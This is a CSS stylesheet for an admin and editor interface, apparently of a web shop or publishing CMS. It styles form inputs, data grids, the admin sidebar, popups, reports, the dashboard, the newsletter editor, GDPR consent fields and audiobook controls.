.body_editorpage .input .input-textimage,
.body_editorpage .input-fieldtype-DivLabel,
.body_editorpage .inputpage_rbtextcombo input, 
.body_editorpage .input .input-fieldtype-FileUpload {
    width: 700px;
} 

.popup-input-popup_panel .input .inputpage_item:not([type="checkbox"]),
.body_editorpage .popupinput-QuickSectionGroup .inputpage_fieldtype_Text,
.body_editorpage .popupinput-QuickSectionGroup input:not([type="checkbox"]) {
	width: 100%;
}

.popup-input-popup_panel .input .inputpage_item[type="radio"] {
	width: auto;
	float: left;
	clear: both;
	margin-bottom: 15px;
    margin-right: 10px;
}

.body_editorpage .input .inputpage_field_Code {
    width: 180px;
    margin-right: 15px;
}

.body_editorpage .input .inputpage_field_Code input {
    width: 100%;
}

.body_editorpage .inputpage_field_SortPriority .input-fieldtype-Text {
	width: 300px;	
}

.body_editorpage .input .input-textimage {
    margin-bottom: 10px;
}

.inputpage_field_CouponType {
    border: 1px solid #b3b3b3;
    padding: 15px;
    margin-bottom: 10px;
}

select {
	/*background: url(/content/images/rb-icon-dropdown.png) no-repeat calc(100% - 10px);*/
}

/*
.inputpage:before {
    display: block;
    content: "";
    width: 100%;
    height: 1px;
    background: #d6d6d6;
    position: absolute;
    left: 0;
}*/

.inputpage_pagebutton {
    background: none;
    color: #000;
    border: 1px solid #b3b3b3;
    padding: 10px 20px;
    margin-top: 20px;
    margin-right: 15px;
    outline: 0;
    cursor: pointer;
    -webkit-transition: background 0.15s ease-out;
    		transition: background 0.15s ease-out;
}

.inputpage_pagebuttonselected,
.inputpage_pagebutton:hover {
    background: #dcdcdc;   
}

.body_editorpage .input .inputpage_buttons 
{
	width: 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #d6d6d6;
}

.body_editorpage .input .inputpage_buttons_after {
	margin-top: 20px;
	margin-bottom: 0;
	border-top: 2px solid #d6d6d6;
	border-bottom: 0;
	padding-top: 20px;
}

.body_editorpage .input .inputpage_buttons > button {
	float: left;
}

.body_editorpage .input .inputpage_buttons > button[value="ok"],
.body_editorpage .input .inputpage_buttons > button:first-child {
	margin-right: 300px;
}

.body_editorpage .rbextbutton_items {
	float: right;
}

.body_editorpage .rbextbutton {
	display: inline-block;
	margin-right: 20px;
}


/*
.body_editorpage .input .inputpage_buttons button:hover {
	background: #d6d6d6;
}*/

.body_editorpage .input .inputpage_buttons button[value="ok"]:hover,
.body_editorpage .input .inputpage_buttons > button:first-child:hover,
.body_editorpage .rbextbutton input:hover {
	background: #0290b7;
	border-color: #0290b7;
	color: #FFF;
}

.body_editorpage .rbstornobutton .inputbutton
{
    /*background: red;*/
	background: rgb(220, 38, 56);
	color: #FFF;
}

.body_editorpage .input .inputpage_buttons button[value="cancel"]:hover {
	background: rgb(220, 38, 56);
	border-color: rgb(220, 38, 56);
	color: #FFF;
}

.body_editorpage .input .inputpage_buttons .submitbutton,
.inputpage_buttons .inputbutton {
    height: auto;
    background: #FFF;
    font-size: 16px;
    font-weight: 400;
    border: 1px solid #b3b3b3;
    border-radius: 2px;
    padding: 10px 20px;
    cursor: pointer;
    -webkit-transition: all 0.15s ease-out;
    		transition: all 0.15s ease-out;
}

.setcustomerserviceinfo-description input.inputbutton {
    /*background: #ffe800;*/
	background: #FFECB3;
}

.lostpasswordbutton input[type="button"] {
	height: auto;
	text-decoration: underline;	
	padding: 0;
	background: none;
	-webkit-appearance: none;
	border: none;
	box-shadow: none;
}

.inputpage_buttons button[value="cancel"] {
    float: right;
}

.rb-grid-row-item-rowselect
{
    width: 30px;
    height: 30px;
    opacity: 0.3;
    background: url(/content/images/icon-checkbox.png) no-repeat center;
	image-rendering: -webkit-optimize-contrast;
    background-size: 20px;
    cursor: pointer;
}

.rb-grid-filter-selectitem
{
	background: url(/content/images/icon-checkbox.png) no-repeat center;
	image-rendering: -webkit-optimize-contrast;
    background-size: 20px;
}

.rb-grid-row-item-selected,
.rb-grid-row:hover .rb-grid-row-item-rowselect
{
	background: url(/content/images/icon-checkbox-3.png) no-repeat center;
	background-size: 20px;
    opacity: 1;
    cursor: pointer;
}

.inputpage_field.inputpage_fieldtype_MultiSelect .inputpage_label {
	float: left;
}

.rbmultiselect_list-title {
    margin-bottom: 15px;
    padding: 15px 15px 0;
}

.rbmultiselect_list-body {
	clear: both;
    font-weight: 600;
}

.inputpage_fieldtype_MultiSelect .inputpage_multiselect_list {	
	margin-right: 5%;
}

.inputpage_multiselect_list .dropdownlist_button {
	float: right;
}

.rbmultiselect_list-item {
	padding: 15px;
	border-bottom: 1px solid #d6d6d6;
	cursor: pointer;
}

.rbmultiselect_list-item:hover .rbmultiselect_list-item-hover
{
    width: 25px;
    height: 15px;
    background: url(/content/images/icon-close.png) no-repeat center;
    background-size: 50%;
    display: inline-block;
    vertical-align: top;
}

.rbmultiselect_list-body > div:first-child {
	border-top: 1px solid #d6d6d6;
	margin-top: 20px;
}

.rbmultiselect_list-body > div:last-child {
    border-bottom: none;
}

.inputpage_multiselect > div {
	width: 47.5%;
	display: inline-block;
	vertical-align: top;
	padding: 15px;
	border: 1px solid #d6d6d6;
	float: none;
	clear: none;
}

.inputpage_multiselect_grid .rb-grid-header {
	margin-bottom: 20px;
}

.inputpage_multiselect_grid {
	padding: 15px;
}

.inputpage_multiselect_grid .rb-grid-filter-item {
	width: 100%;
}

.inputpage_multiselect_grid .rb-grid-row-item {
	cursor: pointer;
}

.inputpage_multiselect_grid .rb-grid-rows {
	max-height: 300px;
	overflow-y: auto;
}

.body_editorpage .input #Image_img {
	max-width: 200px;
}

/* Test */
/*
.body_editorpage .input .inputpage {
    text-align: center;
}

.inputpage_pagebuttonselected, .inputpage_pagebutton:hover {
    background: #23282d;
    color: #FFF;
}

.inputpage_pagebutton {
    float: none;
    display: inline-block;
}


/* ZAVAR A HATTER */
.body_editorpage {
    background: #FFF;
    /*font-family: 'Raleway', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
}

.body_editorpage .rb-scrolltop {
    display: none;
}

.ajax-loading, .rb-loading-overlay-msg {
    opacity: 1 !important;
/*    min-height: 200px;*/
}

/*.rb-grid-body.ajax-loading*/
.ajax-loading > div {
    opacity: 0.5 !important;
}

.rbextbutton.ajax-loading {
    display: inline-block;
    position: relative;
    height: auto;
    transform: none;
    left: auto;	
}

/* Fix */
.jqte_tool.jqte_tool_1 .jqte_tool_label {
    height: auto !important;
}

.inputpage_multiselect_grid {
    clear: both;
}

.inputpage_fieldtype_MultiSelect {
	width: 47.5%;
	display: inline-block;
	vertical-align: top;
	padding: 20px 15px;
	border: 1px solid #d6d6d6;
}

.popup-input-popup_panel .inputpage_fieldtype_MultiSelect {
	width: 100%;
	display: block;
	margin: 0 0 30px 0;
}

.inputpage_field_MembershipRoles_Link {
	width: auto;
}

.inputpage_fieldtype_MultiSelect.inputpage_fields_disabled {
	display: none;
}

.inputpage_fieldtype_MultiSelect:nth-of-type(2n-1) {
	/*margin-right: 5%;*/
}

/* Admin Buttons */

.dropdownlist_button {
    margin-left: 15px;
}

.dropdownlist_button input[type="button"] {
    width: 44px;
    height: 44px;
    color: #FFF;
    border: 1px solid #b3b3b3;
    border-radius: 2px;
    cursor: pointer;
    text-indent: 9000px;
}

.dropdownlist_button input[type="button"]:hover {
    background-color: #dcdcdc !important;
    color: #dcdcdc;    
}


.dropdownlist_button input[type="button"][value="+"] {
    /*background: url(/content/images/icon-admin-new.png) no-repeat center;*/
	background: url(/content/images/icon-add.png) no-repeat center;
    background-size: 23px;
}

.dropdownlist_button input[type="button"][value="="] {
    background: url(/content/images/icon-editor-edit.png) no-repeat center;
    background-size: 60%;
}

.dropdownlist_button input[type="button"][value="->"] {
    background: url(/content/images/icon-admin-list.png) no-repeat center;
    background-size: 50%;
}

/* Grid Item Modify, Delete */

.inputheader_actions {
	float: right;
	margin-bottom: 20px;	
}

.inputheader_actions > div {
	display: inline-block;
	vertical-align: top;
	margin-left: 15px;
	border: 1px solid #d6d6d6;
	border-radius: 3px;
	padding: 5px 20px;
	cursor: pointer;
	font-size: 14px;
	font-weight: 600;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

div.inputheader_action-edit {
	color: #0290b7;
}

div.inputheader_action-edit:hover {
	background: #0290b7;
	color: #FFF;
}

div.inputheader_action-delete {
	color: rgb(220, 38, 56);
}

div.inputheader_action-delete:hover {
	background: rgb(220, 38, 56);
	color: #FFF;
}

/* Sidebar Admin */

.rb-grid-title {
    margin-top: 0;
}

.body_editorpage #container {
    width: 100%;
}

.full-adminmenu {
    width: 250px;
    height: 100%;
    float: left;
    float: none;
    position: fixed;
    z-index: 1;
    overflow-y: auto;
    background: #23282d;
    color: #CCC;
    -webkit-transition: left 0.3s ease-out;
    		transition: left 0.3s ease-out;
}

.body_editorpage .menu.adminmenu .menu_divitem {
    float: none;
    text-align: left;
}

.body_editorpage #content-section {
    width: calc(100% - 250px);
    margin-left: 250px;
    padding: 25px 40px;
}

.rb-mediastate-Mobile.body_editorpage #content-section {
    width: 100%;
    margin-left: 0;
    padding: 50px 15px 15px;
}

.menu.adminmenu .menu_divitem a,
.menu.adminmenu .menu_divitem_click {
    /*font-family: 'Raleway', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    text-transform: none;
    color: #CCC;
    border: none;
    margin: 10px 0;
    padding: 0 15px;
    font-weight: 400;
    -webkit-transition: color 0.15s ease-out;
    		transition: color 0.15s ease-out;
}

.menu.adminmenu .menu_selecteditem a {
    color: #FFF;
}

.menu.adminmenu .menu_divitem a:hover,
.menu.adminmenu .menu_divitem_click:hover, 
.menu.adminmenu .menu_selecteditem a {
    color: #00b9eb;
}

.menu.adminmenu .menu_selecteditem a {
	font-weight: 600;
}

.menu.adminmenu .menu_items {
	position: relative;
	padding-bottom: 200px;
}

.menu_extclick {
    width: 35px;
    height: 35px;
    background: #FFF url(/content/images/homepage.png) no-repeat center;
    background-size: 25px;
    position: absolute;
    top: 5px;
    right: 10px;
    cursor: pointer;
	z-index: 1;    
}

/* Mobile Admin Menu Styles */

.adminmenu-button {
	display: none;
	width: 40px;
	height: 40px;
	background: #FFF url(/content/images/icon-menu-4.png) no-repeat center;
	background-size: 50%;
	cursor: pointer;
	position: absolute;
	top: 0px;
	right: -40px;
	z-index: 1;
	border: 1px solid #CCC;
}

.adminmenu {
	height: 100% !important;
	overflow-y: auto;
}

.admin_userinfo {
    border-bottom: 3px solid #FFF;
}

.rb-userinfoitem {
	padding: 15px 15px 10px;
}

.rb-userinfoitem-title {
	margin-bottom: 5px;
}

.rb-userinfoitem-value {
    color: #00b9eb;
    font-weight: 700;
}

.adminmenu-button {
	display: block;
}

.body_editorpage-showmenu .adminmenu-button {
	display: none;
} 

.body_editorpage #content-section {
	width: 100%;
	margin-left: 0;
}

.body_editorpage-showmenu #content-section {
	width: calc(100% - 250px);
	margin-left: 250px;
}

.full-adminmenu {
	left: -250px;
	overflow: visible;
}

.body_editorpage-showmenu .full-adminmenu,
.showadminmenu
 {
	left: 0;
}

/* Editor Input Popup */

.body_editorpage .popup-input-popup_panel {
	width: 500px;
	background: #FFF;
	margin-top: 30px;
	padding: 25px;	
}

.body_AdminMessageInfoGrid .popup-input-popup_panel {
    width: 768px;
}

.body_editorpage .popup-input-popup_panel fieldset {
	border: none;
	padding: 0;
}

.body_editorpage .popup-input-popup_panel .inputtitle, .body_editorpage .popup-input-popup_panel .inputtitle_div {
	float: none;
	text-align: center;
	margin: 0;
}

.body_editorpage .popup-input-popup_panel .inputtitle {
	margin-bottom: 20px;
}

.body_editorpage .popup-input-popup_panel .inputpage_buttons {
	width: auto;
}

.body_editorpage .popup-input-popup_panel .cancelbutton:hover {
	background: rgb(220, 38, 56);
}

.body_editorpage .popup-input-popup_panel .inputpage_buttons .submitbutton:first-child {
	float: right;
	margin: 0;
}

.body_editorpage .popup-input-popup_panel .inputpage_buttons .submitbutton:last-child {
	float: left;
}

.body_editorpage .inputform-closebutton, .body_editorpage .popup_panel_closebutton {
	width: 25px;
	height: 25px;
	background: url(/content/images/icon-close.png) no-repeat center;
	position: absolute;
	top: 25px;
	right: 25px;
}

.rb-grid-header-columns {
    background: #47525d;
    color: #FFF;
}

.rb-grid-header-item-actions {
    color: #000;
}

.inputpage_fieldtype_TextImage, .inputpage_fieldtype_ZipUpload, .inputpage_fieldtype_FileUpload, .iframe_upload {
	border: none;
}

.iframe_upload_body label,
.iframe_upload_body input {
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
}

.fileuploaddiv_input_QuickProduct_EPub input[type="file"],
.fileuploaddiv_input_QuickProduct_Mobi input[type="file"] {
	width: calc(100% - 113.9px);
}

.body_editorpage .titlevalue_pair_value {
	margin-left: 10px;
	font-weight: 300;
}

/* Section Modify Styles
-----------------------------------------------------------*/

.inputgroup-startdate .rb-datedit-popupbutton{
	position: absolute;
}

.inputgroup-startdate #inputpage_rbdateedit-StartDate {
	width: 100%;
}

.inputgroup-extracode {
	margin: 10px 0;
}

.inputgroup-extracode > div,
.inputgroup-fullscreen > div,
.inputgroup-slidermaxitem > div {
	display: inline-block;
	vertical-align: top;
}

.inputgroup-extracode > div {
	width: 30%;
}

.inputgroup-extracode > div:nth-child(3n+2) {
	margin: 0 5%;
}

.inputgroup-fullscreen > div,
.inputgroup-slidermaxitem > div {
	width: 47.5%;	
}

.inputgroup-fullscreen > div:first-child,
.inputgroup-slidermaxitem > div:first-child {
	margin-right: 5%;
}

/* Error Styles */

.inputform-globalerror {
    text-align: center;
    border: 2px solid rgb(220, 38, 56);
    padding: 20px;
    margin-bottom: 20px;
    font-weight: 700;
    color: rgb(220, 38, 56);

}

/* PreviewSearch Styles */
.previewsearch-main
{
	width: 100%;
    position: absolute;
    top: 50px;
    left: 0;
    z-index: 1;
}

.previewitems-noresult {
	padding: 10px;
}

.previewitems-noresult > div {
    float: none;
    display: inline-block;
}

.previewsearch-disabled
{
    display: none;
}

.previewitem
{
	display: flex;
    width: 100%;
    height: auto;
	gap: 10px;
	padding: 10px;
    cursor: pointer;
}

.previewitem,
.previewitem .title,
.previewitem .subtitle,
.previewitem .author
{
	-webkit-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.previewitem .image_img
{
    width: 100%;
	height: auto;
}

.previewmorebutton
{
    cursor: pointer;
}

.previewitem_right .title,
.previewitem_right .subtitle,
.previewitem_right .sufix {
	margin-bottom: 5px;
}

.previewitems-disablebutton {
	width: 30px;
    height: 30px;
	background: url(/content/Images/icon-close.png) no-repeat center center;
    background-size: 15px;
    position: absolute;
    top: 5px;
    right: 5px;
}

/* Report Styles
-----------------------------------------------------------*/

#inputpage_rbdateedit-StartDate,
.inputdateinter_combo_StartDate {
	display: inline-block;
	vertical-align: top;	
}

.inputdateinter_combo_StartDate {
	margin-left: 20px;
	margin-top: -20px;
}

#inputdateinter_StartDate {
	padding: 10px;
}

.reportresult_result_filters_title {
	font-size: 20px;
	margin-bottom: 10px;
}

.reportresult_result_filters_item > div {
	display: inline-block;
	vertical-align: middle;
}

.reportresult_result_filters_item_title {
	font-weight: 600;
}

.grid-ext-button,
.reportresult-result-pdf,
.reportresult_result_filters_button {
	font-size: 16px;
	float: right;
	padding: 5px 20px;
	border: 1px solid #b3b3b3;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.15s ease-out;
}

#grid_AdminWebDataShopInfoGrid .rb-grid-export-button {
	float: none;
	vertical-align: top;
}

.reportresult_result_filters_button {
	margin-left: 15px;
}

.grid-ext-button:hover,
.reportresult-result-pdf:hover,
.reportresult_result_filters_button:hover,
#grid_AdminWebDataShopInfoGrid .rb-grid-export-button:hover {
	background: #0290b7;
	border-color: #0290b7;
	color: #FFF;	
}

.reportresult_result_item_PDF {
	border-bottom: 1px solid #d3d3d3;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.reportresult_info,
.reportresult_result_filters {
	padding: 20px;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}

.reportresult_result_filters {
	margin: 20px 0;
}

.reportresult_result_filters_title,
.reportresult_result_filters_button,
.reportresult_title {
	float: left;
}

.reportresult_date {
	font-size: 14px;
	font-weight: 600;
	float: right;
}

.reportresult_result .rb-grid-title {
	float: left;
}

.reportresult_result_filters_items {
	font-size: 14px;
	clear: both;
}

.reportresult_nodata {
	margin-top: 20px;
}

/* Dashboard Styles
-----------------------------------------------------------*/

.rb-dashboard-items {
	padding: 20px 0;
}

.rb-dashboard-items {
	font-size: 0;
}

.rb-dashboard-item {
	width: 30%;
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	padding: 15px;
	margin-bottom: 20px;
	cursor: pointer;
	border: 1px solid #CCC;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.rb-dashboard-item:hover {
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
}

.rb-dashboard-item:nth-child(3n+2) {
	margin: 0 5% 20px;
}

.rb-dashboard-item > div {
	display: inline-block;
	vertical-align: middle;
}

.rb-dashboard-item-image_img {
	width: 30px;
	margin-right: 15px;
	image-rendering: -webkit-optimize-contrast;
}

.rb-dashboard-item-title {
	max-width: calc(100% - 50px);
}


/* reg login fix */

.input_MainLogOn,
.page_Account_Register .input_Register  {
    position: absolute;
    top: 200px;
    left: 0;
    right: 0;
    margin: auto;
    width: 500px;
    z-index: 100000;	
}



.inputform-popup fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

.inputform-popup .inputpage_label {
	display: block;
	margin-bottom: 5px;
	float: none;
}

.inputpage_fieldtype_CheckBox .inputpage_label {
	display: inline-block;
	cursor: pointer;
}

.inputform-popup .inputpage_item {
	padding: 10px;
	font-size: 17px;
	float: none;
	border: 1px solid #b3b3b3;
	border-radius: 2px;
}

.inputform-popup .input-fieldtype-Text,
.inputform-popup .input-fieldtype-Combo {
	width: 100%;	
}

/* Campaign Styles
-----------------------------------------------------------*/

.rb-rbframeselect_full .rbframe-item {
	padding: 60px 10px 10px;
}

.rb-rbframeselect_full .rbframe-item-header {
	margin-bottom: 15px;
}

.rb-rbframeselect_full .rbframe-item-active {
	background: #EEE;
	color: #0290b7;
}

/* Tabbed Pages
-----------------------------------------------------------*/
.rb-tabbed-page *{
	margin:0px;
	padding:0px;
}

.rb-tabbed-page
{
    clear: left;
}

.rb-tabbed-pageitem-data
{
    display: none;
}

.rb-tabbed-master-item
{
    float: left;
    margin-left: 5px;
    cursor: pointer;
}

.rb-tabbed-master-item-activ
{
    background-color: Yellow;
}

.rb-tabbed-pageitem-disabled
{
    display: none;
}

/* ImageGroupEdit Pages
-----------------------------------------------------------*/

.rbimagegroupedit_main
{
    clear: left;
}

.iframe_upload_imagegroupedit
{
    width: 100px;
    height: 100px;
    border: none;
}

.rbimagegroupedit_main .imagegroupedit_prevnext
{
    float: left;
    width: 30px;
	height: 30px;
}

.imagegroupedit_prev_disable,
.imagegroupedit_next_disable {
	display: none;
}

.rbimagegroupedit_main .imagegroupedit_item_enable
{
    text-align: center;
}

.rbimagegroupedit_main .imagegroupedit_next_enable
{
    background: url(/content/RBSlider/images/next.png) no-repeat 0 -30px;
    cursor: pointer;
}

.rbimagegroupedit_main .imagegroupedit_prev_enable
{
    background: url(/content/RBSlider/images/prev.png) no-repeat 0 -30px;
    cursor: pointer;
}

.rbimagegroupedit_main .imagegroupedit_items
{
    float: left;
}

.rbimagegroupedit_main .imagegroupedit_item
{
    float: left;
    width: 100px;
    height: 100px;
    position: relative;
}

.rbimagegroupedit_main .imagegroupedit_item_disable
{
    
}

.imagegroupupload
{
    background: url(/content/images/no-image2.png) no-repeat center;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.imagegroupupload fieldset
{
    border: none;
}

.imagegroupupload input[type="file"]
{
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 200px;
    cursor: pointer;
    opacity: 0;
}

.rbimagegroupedit_main .imagegroupedit_item_delete
{
	width: 28px;
	height: 28px;
    background: url(/content/images/stop.png) no-repeat center;
	background-size: 100%;
    position: absolute;
    bottom: 0px;
    left: 0px;
    float: left;
    cursor: pointer;
}

.imagegroupedit_item_watermark,
.inputpage_textimage_watermark {
    width: 44px;
    height: 44px;
    background: url(/content/images/icon-add-watermark.png) no-repeat center;
    background-size: 100%;
    opacity: 0.3;
    float: left;
    cursor: pointer;
    margin-bottom: 20px;
    -webkit-transition: opacity .2s ease-out;
    		transition: opacity .2s ease-out;
}

.imagegroupedit_item_watermark {
	width: 28px;
	height: 28px;
	position: absolute;
	bottom: 0;
	left: 33px;
	margin: 0;
	opacity: 1;
}

.imagegroupedit_item_watermark:hover {
    opacity: 1;
}


.rb2-container-items {
	position: relative;
}

/* New Messages */

.editor_news_messages_full .rb2-container-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-top: 40px;
}

.editor_news_messages_full .rb2-slider-pager-item-main {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.editor_news_messages_full .rb2-slider-item {
	padding: 20px 0;
	cursor: default;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;
}

.editor_news_messages_full .rb2-slider-item:first-child {
	padding-top: 0;
}

.editor_news_messages_full .rb2-slider-pager-item {
	width: 100%;
} 

.editor_news_messages_full .rb2-pager-item-pagertype-prevnext {
	width: 10px;
	height: 10px;
}

.editor_news_messages_full .rb2-slider-title {
	float: none;
	margin-right: 20px;
}

.editor_news_messages_full .message_header {
	font-size: 14px;
}

.editor_news_messages_full .message_body {
	margin-top: 5px;
	font-weight: 600;
}

.editor_news_messages_full .rb2-pager-item-pagertype-prevnext:before {
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.editor_news_messages_full .rb2-pager-item {
	float: none;
	display: inline-block;
	vertical-align: middle;
}

.editor_news_messages_full .rb2-pager-item-prev:before {
	-webkit-transform: rotate(-135deg);
		-ms-transform: rotate(-135deg);
			transform: rotate(-135deg);	
}

.editor_news_messages_full .rb2-pager-item-next:before {
	-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
			transform: rotate(45deg);
}

.editor_news_messages_full .message-bodyline > div {
	display: inline-block;
}

.editor_news_messages_full .message-bodyline-value {
	font-weight: 300;
}

.newmessage_template-item {
	display: inline-block;
	vertical-align: middle;
	padding: 8px 25px;
	margin-right: 20px;
	border-radius: 35px;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	margin-bottom: 15px;
}

.newmessage_template-item:last-child {
	margin-right: 0;
}

/* RBConfirm Styles
-----------------------------------------------------------*/

#rbconfirmOverlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.70);
    font-weight: 300;	
}

#rbconfirmBox {
	width: 90%;
	max-width: 768px;
    border: 2px solid #FFF;
    padding: 40px;
    background: rgba(0,0,0,0.6);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%);
	
}

#rbconfirmBox, #rbconfirmBox .rbh1 {
	color: #FFF;
}

#rbconfirmBox .rbh1 {
	font-weight: 400;
	text-align: center;
}

#rbconfirmBox p {
	text-align: center;
	margin: 40px 0;
}

#rbconfirmButtons {
	margin-top: 30px;
	text-align: center;
}

#rbconfirmButtons > a {
	display: inline-block;
	color: #FFF;
	padding: 10px 20px;
	margin-right: 50px;
	border: 1px solid #FFF;
}

#rbconfirmButtons > a:last-child {
	margin-right: 0;
}

#rbconfirmButtons .rbconfirm_yes:hover {
	background: #6cb36c;
	border-color: #6cb36c;
}

#rbconfirmButtons .rbconfirm_no:hover {
	background: #da2525;
	border-color: #da2525;
}

/* NewsLetter Editor Styles
-----------------------------------------------------------*/

.newsletteritem_detail {
	width: 90%;
	max-width: 1150px;
	min-height: 100vh;
	margin: 50px auto;
}

.newsletter-editor-maintitle {
	font-family: 'Rozha One', serif;
	font-size: 30px;
}

.newsletter-editor-header > div {
	display: inline-block;
	margin-right: 20px;
}

.newsletter-editor-status {
	font-style: italic;
}

.newsletter-editor-header {
	margin: 10px 0;
}

.newsletter-editor-subject {
	margin-bottom: 40px;
}

.page_AdminTemplateInfoGrid .inputpage_fieldtype_Memo textarea {
	width: 100%;
}

.popupinput-ManyNewsLetterSubscribe .inputpage_select {
	float: none;
}

.popupinput-ManyNewsLetterSubscribe .inputpage_multiselect > div,
.popupinput-ManyNewsLetterSubscribe .inputpage_fieldtype_MultiSelect,
.popupinput-Author .inputpage_field_AuthorType_Link,
.inputpage_field_SectionItems_Link {
	width: 100%;
}

/* Confirm Styles
-----------------------------------------------------------*/

.inputpage_fields .inputpage_field_ConfirmOk.inputpage_fieldtype_CheckBox {
	display: block;
	width: 100%;
	font-size: 16px;
}

.newsletter-confirm {
	font-weight: 500;
	margin-bottom: 10px;
}

/* Coupon Styles
-----------------------------------------------------------*/

.popupinput-EMailCreateCoupon .submitbutton {
    width: auto;
    float: right;
    margin: 0;
}

/* Delete User Styles
-----------------------------------------------------------*/

.rb-deleteuser-button,
.rb-emailchange-button {
    display: inline-block;
    float: right;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    padding: 8px 35px;
    border-radius: 35px;
    border: 1px solid #b3b3b3;
}

.rb-deleteuser-button:hover {
    background: #f36262;
    border-color: #f36262;
    color: #FFF;
}

.page_Account_RunDeleteUser .showmessage {
	font-size: 30px;
	font-weight: 300;
	padding: 200px 0;
}

.page_Account_RunDeleteUser .showmessage div {
	display: block;
	text-align: center;
}

/* GDPR Styles
-----------------------------------------------------------*/

.datahandling-confirm {
	/*margin-bottom: 10px;*/
}

.datahandling-title {
	display: inline-block;
	margin-bottom: 10px;
    margin-right: 5px;
}
.datahandlingconfirmok label {
	font-size: 13px;
	font-weight: 300;
}

.newsletter_subsribe_confirm-title-line {
	margin-top: 10px;
}

.datahandling-confirm-haslink {
	text-decoration: underline;
}  

.inputpage_field.inputpage_field_DataHandlingConfirmOk .inputpage_label, 
.inputpage_field .inputpage_label + .inputpage_afterfield {
	display: inline-block;
}

.inputpage_field .inputpage_label + .inputpage_afterfield {
    max-width: calc(100% - 30px);
    vertical-align: top;
}

/* Summary Styles
-----------------------------------------------------------*/

.global_summary .global_createspec_summary_button  {

	display: inline-block;
	padding: 7px 20px;
	margin-top: 10px;
	border: 1px solid #e0e0e0;
}
.global_summary .global_summary_createspec  {
	display: inline-block;
	padding: 7px 20px;
	margin-top: 10px;
	border: 1px solid #e0e0e0;

}
.global_summary .global_export_summary_button   {
	display: inline-block;
	padding: 7px 20px;
	margin-top: 10px;
	border: 1px solid #e0e0e0;
	float: right;
}

.popupinput-CreateSpecShopSummary .inputpage_field_StartDate,
.popupinput-CreateSpecShopSummary .inputpage_field_EndDate {
	display: block;
	width: 100%;
}

.popupinput-CreateSpecShopSummary #inputpage_rbdateedit-StartDate {
	display: block;
} 

.popupinput-CreateSpecShopSummary div.rb-datedit-popupbutton {
	position: absolute;
}

.popupinput-CreateSpecShopSummary .input .inputpage_buttons button.submitbutton {
	float: none;
	margin: 0 !important;
}

/* Membership Styles
-----------------------------------------------------------*/

.editpersonmembership {
	width: 90%;
	background: #FFF;
	margin: 50px auto;
    padding: 20px;
	position: relative;
}

.editpersonmembership-header {
	margin-bottom: 20px;
}

.editpersonmembership-header-title {
    font-size: 20px;
    font-weight: 500;
}

.editpersonmembership-new {
    display: inline-block;
    border: 1px solid #CCC;
	padding: 8px 20px;
    margin-bottom: 20px;
}

.editpersonmembership-item > div {
	display: inline-block;
	vertical-align: middle;
}

.editpersonmembership-item-delete {
	width: 44px;
	height: 44px;
	background: url(/content/images/icon-cross-red.png) no-repeat center;
	background-size: 14px;
}

.editpersonmembership-item-edit {
	width: 44px;
	height: 44px;
	background: url(/content/images/icon-editor-edit.png) no-repeat center;
	background-size: 14px;
}

/* Reports Styles
-----------------------------------------------------------*/

.page_Report .reportresult_result_item_PDF,
.page_Report .reportresult_exports {
	border: 0;
	padding: 0;
	margin: 0;
}

.page_Report .reportresult_exports {
	margin-right: 10px;
}

/* AudioBook Styles
-----------------------------------------------------------*/

.rbaudio-controls {
	font-size: 0;
	margin: 20px 0;
}

.rbaudio-controls > div {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
}

.rbaudio-controls-info {
	width: calc(100% - 88px);
}

.rbaudio-controls-select {
	width: 100%;
    height: 44px;
    padding: 10px 15px;
}

.rbaudio-controls-prev,
.rbaudio-controls-next {
    width: 44px;
    height: 44px;
}

.rbaudio-controls-prev {
	background: url(/content/images/icon-audio-prev.png) no-repeat center;
	background-size: 22px;
}

.rbaudio-controls-next {
    background: url(/content/images/icon-audio-next.png) no-repeat center;
	background-size: 22px;
}

/* TranslatorMode Styles
-----------------------------------------------------------*/

.translatoremode-button {
    width: 44px;
    height: 44px;
    position: fixed;
    left: 50px;
    bottom: 50px;
	z-index: 9;
    background: White url(/Content/Images/db-translate.png) no-repeat center;
    background-size: 25px;
	box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 0.7);
}

.translatoremode-main {
    position: fixed;
    left: 50%;
    top: 50%;
	z-index: 9;
    background-color: White;
    color: Black;
    transform: translate(-50%,-50%);
    height: 50vh;
    overflow: auto;
	box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 0.4);
}

.translatoremode-title {
	font-size: 20px;
	font-weight: 500;
	text-align: center;
	margin: 20px;
}

.translatoremode-item {
    padding: 10px;
	-webkit-transition: all .1s ease-out;
			transition: all .1s ease-out;
}

